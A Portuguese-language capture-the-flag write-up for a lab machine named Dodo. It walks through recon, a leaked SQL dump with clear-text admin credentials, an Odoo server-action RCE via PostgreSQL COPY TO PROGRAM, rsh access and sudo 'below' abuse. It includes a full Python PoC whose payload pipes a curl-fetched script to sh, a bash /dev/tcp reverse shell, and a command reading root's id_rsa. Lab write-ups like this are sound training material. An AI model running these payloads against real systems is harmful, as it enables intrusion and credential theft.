Introdução

Este write-up é referente a máquina Dodo. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Inicialmente, foi realizada a enumeração das portas com o objetivo de identificar quais serviços estavam expostos no alvo.

nmap -p- --open --min-rate 1200 -sVC <MACHINE-IP>-vvv -oN nmap



Foram identificadas as portas 22/TCP, 80/TCP, 513/TCP e 514/TCP abertas na máquina alvo.

curl -I MACHINE-IP




Ao acessar a porta 80 com o curl, fomos redirecionados para o vhost tx.hc, o qual foi adicionado ao arquivo /etc/hosts no Linux para resolução local de DNS.

sudo nano /etc/hosts



A partir desse ponto, foi possível acessar a aplicação web.



Ao clicar no botão “Free Trial”, foi realizado o redirecionamento para outro subdomínio do sistema, business.tx.hc.



Esse subdomínio também foi adicionado ao arquivo /etc/hosts do sistema para permitir sua resolução local.



Durante a exploração da aplicação, foi identificada uma área de backup que permitia o download de arquivos sensíveis, como o arquivo dump.sql.







Ao analisar o arquivo dump.sql, foi possível identificar a senha do usuário admin armazenada em texto claro.

cat dump.sql | grep admin

admin:thunder



Com as credenciais armazenadas em texto claro, foi possível obter acesso à aplicação.



Também foi possível identificar a versão do framework em uso na aplicação.


Na aplicação, foi identificada uma falha de miss configuration que permite a execução remota de comandos (RCE) por meio do comando COPY do PostgreSQL. Essa vulnerabilidade está associada à rota /web/dataset/call_kw, possibilitando a execução de comandos no sistema. Com o objetivo de obter uma reverse shell, foi utilizado o comando curl para realizar o download do arquivo shell.sh a partir da máquina do atacante, seguido de sua execução no sistema alvo.

nc -lnvp 443

shell.sh
#!/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/<MACHINE-IP>/443 0>&1'

#!/usr/bin/env python3
"""
PoC: RCE via Server Action + PostgreSQL COPY TO PROGRAM
Requisitos: Admin Odoo + PostgreSQL Superuser
"""
import requests

URL = "http://business.tx.hc"
session = requests.Session()

# Login
session.post(f"{URL}/web/session/authenticate", json={
"jsonrpc": "2.0", "method": "call",
"params": {"db": "odoo", "login": "admin", "password": "thunder"}, "id": 1
})

# Pegar model ID
r = session.post(f"{URL}/web/dataset/call_kw", json={
"jsonrpc": "2.0", "method": "call",
"params": {"model": "ir.model", "method": "search",
"args": [[["model", "=", "res.partner"]]], "kwargs": {"limit": 1}}, "id": 2
})
model_id = r.json()['result'][0]

# Criar e executar Server Action com RCE
payload = 'env.cr.execute("COPY (SELECT 1) TO PROGRAM \'curl <MACHINE-IP>/shell.sh | sh\'")'

r = session.post(f"{URL}/web/dataset/call_kw", json={
"jsonrpc": "2.0", "method": "call",
"params": {"model": "ir.actions.server", "method": "create",
"args": [{"name": "RCE", "model_id": model_id, "state": "code", "code": payload}],
"kwargs": {}}, "id": 3
})
action_id = r.json()['result']

# Executar
session.post(f"{URL}/web/dataset/call_kw", json={
"jsonrpc": "2.0", "method": "call",
"params": {"model": "ir.actions.server", "method": "run", "args": [[action_id]], "kwargs": {}}, "id": 4
})

# Limpar
session.post(f"{URL}/web/dataset/call_kw", json={
"jsonrpc": "2.0", "method": "call",
"params": {"model": "ir.actions.server", "method": "unlink", "args": [[action_id]], "kwargs": {}}, "id": 5
})

print("Verificar: docker exec odoo_vuln_db cat /tmp/rce.txt")



Dessa forma, foi possível obter uma reverse shell na aplicação web.



Exploração - obtendo a user flag

Posteriormente, foi realizada nova enumeração de portas, sendo identificada a porta 513/TCP, associada ao serviço rlogin, conhecido por suas fragilidades de segurança. Diante disso, foi realizada uma tentativa de conexão utilizando o mesmo usuário da máquina, sem a necessidade de senha.

ss -anlpt



Foram identificados dois usuários no sistema, tx e ubuntu. Em seguida, foi realizada uma tentativa de conexão ao serviço rsh utilizando o usuário tx.

ls -al /home



Foi possível obter acesso ao sistema utilizando o usuário tx.

rsh tx@<MACHINE-IP>



A flag de usuário se encontra no diretório /home/tx.



Ao executar o comando sudo -l, foi identificado que o usuário tx possui permissão para executar o comando below como root, sem necessidade de senha.



O binário below também permite a leitura de arquivos arbitrários no sistema. Dessa forma, foi possível acessar a chave id_rsa do usuário root.

sudo /usr/bin/below --config /root/.ssh/id_rsa live

